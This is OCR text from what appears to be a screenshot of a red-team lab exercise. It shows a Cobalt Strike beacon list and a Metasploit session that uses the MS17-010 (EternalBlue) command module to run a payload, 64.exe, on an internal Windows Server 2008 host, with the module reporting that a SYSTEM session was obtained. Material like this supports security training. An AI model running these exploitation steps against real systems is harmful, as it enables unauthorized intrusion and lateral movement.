 Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
10.0.1.5 10.0.1.5 hongri Administrator * STU1 360.exe 3692 x64 923ms
10.0.1.5 192.168.52.138 hongri SYSTEM * OWA 64.exe 3924 x64 891ms
日志X Beacon 10.0.1.5@3692 X
2012/02/20 10:24 <DIR> Program Files
2019/08/24 22:07 <DIR> TEMP
2019/09/02 22:04 <DIR> WINDOWS
2011/11/15 21:48 <DIR> wmpub
6 个文件 306,444 字节
10 个目录 36,025,966,592 可用字节
beacon> shell net use
[STU1] Administrator */3692 (x64) last: 923ms
beacon>
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.138
rhosts ⇒ 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND 64.exe
COMMAND ⇒ 64.exe
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[-] 192.168.52.138:445 - Unable to get handle: The server responded with error: STATUS_SHARING_VIOLATION (Command=45 WordCount=0)
[-] 192.168.52.138:445 - Command seems to still be executing. Try increasing RETRY and DELAY
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Command finished with no output
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "64.exe":
亿人安全
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed